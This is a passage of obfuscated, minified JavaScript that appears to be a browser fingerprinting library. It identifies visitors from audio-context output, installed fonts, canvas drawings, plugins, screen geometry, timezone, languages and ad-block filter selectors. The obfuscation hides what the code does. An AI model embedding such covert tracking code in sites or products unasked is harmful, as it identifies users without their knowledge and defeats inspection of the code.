_0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var _0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x